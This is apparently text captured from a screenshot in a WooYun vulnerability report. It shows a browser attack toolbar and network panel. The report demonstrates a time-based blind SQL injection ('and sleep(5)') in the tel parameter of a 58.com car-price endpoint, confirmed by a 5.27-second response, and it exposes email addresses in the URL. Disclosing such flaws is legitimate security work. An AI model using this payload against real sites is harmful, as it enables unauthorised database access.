 carprice.58.com/gcj/telsave.do?emailto=cuihanbinghit@163.com,songzenglin@ganji.com,xu
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
9C%259F:2009%25E5%25B9%25B412%25E6%259C%2588%25E4%25B8%258A%25E7%2589%258C%25E3%2580%2581%25E8%25A1%258C%25E9%25A9%25B6%25E9%2587%258C%25E7%25A8%
258B:7.0%25E3%2580%2581%25E6%2589%2580%25E5%259C%25A8%25E5%259C%25B0%25E5%258C%25BA:%25E5%258C%2597%25E4%25BA%25AC%25E3%2580%2581%25E6%2582%25A8%
25E7%259A%2584%25E7%2588%25B1%25E8%25BD%25A6%25E8%25AF%2584%25E4%25BC%25B0%25E4%25BB%25B7:5.58-6.12%25E4%25B8%2587%25E3%2580%2581%25E8%2581%2594%25
E7%25B3%25BB%25E6%2596%25B9%25E5%25BC%258F:13333333333&tel=13333333333/**/and/**/sleep(5)&gcjid=6027351&source=0
Enable Post data
Enable Referrer
{"ret_code":"0","ret_msg":"成功"}
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET telsave.do?emailto=cuiha.. 200 OK carprice.58.com 35 B 127.0.0.1:8088 5.27s
1 个请求 35 B 5.27s (onload: 5.62s)
www.wooyun.org